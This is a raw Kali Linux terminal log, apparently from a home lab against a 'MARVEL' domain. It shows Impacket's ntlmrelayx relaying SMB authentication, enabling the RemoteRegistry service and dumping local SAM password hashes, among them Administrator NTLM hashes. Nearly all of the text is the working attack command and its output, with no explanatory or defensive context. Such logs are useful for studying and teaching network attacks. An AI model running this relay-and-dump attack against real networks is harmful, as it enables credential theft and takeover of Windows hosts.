 ┌──(root㉿kali)-[/home/kali]
└─# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and wil
l be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.11.140, attacking target smb://192.168.11.140
[-] Authenticating against smb://192.168.11.140 as MARVEL\fcastle FAILED
[*] SMBD-Thread-4: Received connection from 192.168.11.140, attacking target smb://192.168.11.138
[*] Authenticating against smb://192.168.11.138 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×2cfd88a1fa015dbfa19b0fa604dba280
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:93639ae2bf442a146f9987cfac06b016:::
lilpil:1000:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
[*] Done dumping SAM hashes for host: 192.168.11.138
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
KALI LINUX
quieter you become, the more you are able to hear"